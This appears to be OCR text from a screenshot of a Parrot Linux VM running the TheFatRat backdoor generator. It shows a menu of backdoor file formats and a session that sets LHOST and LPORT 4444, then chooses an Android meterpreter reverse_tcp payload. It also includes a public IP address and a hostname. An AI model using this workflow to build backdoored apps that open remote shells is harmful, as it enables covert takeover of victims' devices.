 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE ANDROID
- : sudo fatrat — Konsole
File Edit View Bookmarks Settings Help
[11] Perl >> FatRat.pl
[12] doc >> Microsoft.doc ( not macro attack )
[13] rar >> bacdoor.rar ( Winrar old version)
[14] dll >> FatRat.dll
[15] Back to Menu
[TheFatRat]──[~]─[creator]:
3
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Your local IPV4 address is : 192.168.80.135
Your local IPV6 address is : fe80::d8da:2ea5:9d41:356f
Your public IP address is : 115.75.191.44
Your Hostname is : recor
Set LHOST IP: 192.168.80.135
Set LPORT: 4444
Please enter the base name for output files : mobi-androi
+-------------------------------------------+
| [ 1 ] android/meterpreter/reverse_http |
| [ 2 ] android/meterpreter/reverse_https |
| [ 3 ] android/meterpreter/reverse_tcp |
| [ 4 ] android/shell/reverse_http |
| [ 5 ] android/shell/reverse_https |
| [ 6 ] android/shell/reverse_tcp |
+-------------------------------------------+
Choose Payload : 3
- : sudo fatrat sl33pypanda : bash
- : sudo f... xorg - Ca... Dolphin 8:32 PM
To direct input to this VM, click inside or press Ctrl+G.